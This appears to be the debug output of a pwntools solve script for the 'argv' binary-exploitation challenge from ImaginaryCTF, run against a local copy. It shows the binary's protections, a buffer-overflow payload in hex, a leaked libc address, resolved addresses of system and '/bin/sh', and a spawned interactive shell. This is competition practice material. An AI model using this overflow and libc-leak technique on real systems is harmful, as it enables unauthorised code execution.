 ↪ python3 solve.py DEBUG
[*] '/media/zerofrost/STUFF/bitclan/imaginaryctf/argv/argv'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process './argv' argv=[b'./argv'] : pid 196258
[*] Stage 1: Leak libc addresses
[DEBUG] Sent 0x171 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000160  41 41 41 41  41 41 41 41  e8 3f 40 00  00 00 00 00  │AAAA│AAAA│·?@·│····│
    00000170  0a                                                  │·│
    00000171
[DEBUG] Received 0x6 bytes:
    00000000  20 85 df f7  ff 7f                                  │ ···│··│
    00000006
[+] Leaked gets got address: 0x7ffff7df8520
[+] Libc_addr base address at : 0x7ffff7d78000
[+] Found system at : 0x7ffff7dc8d70
[+] Found puts at : 0x7ffff7df8e50
[+] Found exit_fn at : 0x7ffff7dbd5f0
[+] Found shell at : 0x7ffff7f50678
[+] Found environ at : 0x7ffff7f9a200
[*] Switching to interactive mode
$